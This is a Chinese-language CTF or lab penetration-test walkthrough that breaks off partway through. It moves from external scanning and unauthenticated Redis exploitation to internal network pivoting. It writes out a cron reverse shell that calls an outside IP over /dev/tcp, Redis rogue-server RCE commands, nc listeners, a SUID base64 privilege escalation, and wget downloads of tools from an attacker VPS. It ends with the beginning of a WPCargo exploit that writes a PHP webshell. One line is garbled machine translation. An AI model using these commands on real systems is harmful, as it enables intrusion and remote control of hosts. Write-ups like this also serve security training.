一、外网渗透
1.信息收集

nmap -sV -A 39.99.156.84
./fscan -h 39.99.156.84

发现有redis未授权漏洞
2.漏洞利用

(1)计划任务反弹
失败,权限不足
config set dir /var/spool/cron
config set dbfilename root
set xxx "\n\n*/1 * * * * /bin/bash -i >& /dev/tcp/10.34.126.129/7777 0>&1\n\n"
save
(2)主从复制rce,反弹shell
1、脚本利用
python redis-rce.py -r 39.99.238.243 -p 6379 -L 120.79.150.243 -f module.so
nc -lnvp 7777

不知道为什么有时无法反弹shell
使用另一个脚本
python redis-rogue-server.py --rhost 39.99.226.122 --lhost 120.79.150.243

成功获得shell

2、获取伪终端
python -c 'import pty; pty.spawn("/bin/bash")'


3、尝试读取flag,需要权限
cd /home/redis/flag
3.提权 suid

1、使用命令查看哪些程序可以进行suid提权
find / -user root -perm -4000 -print 2>/dev/null
疑似可以使用base64进行提权
2、查询base64提权命令
基数64 | 走开垃圾箱
3、base64进行suid提权,获取flag01
base64 "/home/redis/flag/flag01" | base64 --decode

flag01: flag{d065a48f-afbc-4e12-86d1-7ce358663098}
二、内网渗透
1.搭建代理
1、在vps开启http服务,上传工具
python -m http.server

2、跳板机执行命令,下载vps上的工具
cd /tmp
wget http://120.79.150.243:8000/stowaway/agent
wget http://120.79.150.243:8000/fscan
ls

chmod 777 fscan
chmod 777 agent

3、开启代理
./admin -l 9999
./agent -c 120.79.150.243:9999 &
2.内网探测

因为无法使用ifconfig,这里使用netstat查看内网IP
netstat -ano
使用fscan对内网进行扫描
./fscan -h 172.22.2.0/24

整理一下内网主机
172.22.2.3 DC
172.22.2.7 本机
172.22.2.16 MSSQLSERVER
172.22.2.18 WordPress站点
172.22.2.34 XIAORANG\CLIENT01
3.获取172.22.2.18 WordPress站点 权限
(1)WPCargo插件<6.9.0 未授权RCE
1、接下来使用wpscan工具扫描wordpress站点,发现公开漏洞
proxychains -q wpscan --url http://172.22.2.18 2>/dev/null

2、发现使用了一个插件:wpcargo
利用脚本写入木马:
import sys
import binascii
import requests
# This is a magic string that when treated as pixels and compressed using the png
# algorithm, will cause <?=$_GET[1]($_POST[2]);?> to be written to the png file
payload = '2f49cf97546f2c24152b216712546f112e29152b1967226b6f5f50'
def encode_character_code(c: int):
return '{:08b}'.format(c).replace('0', 'x')
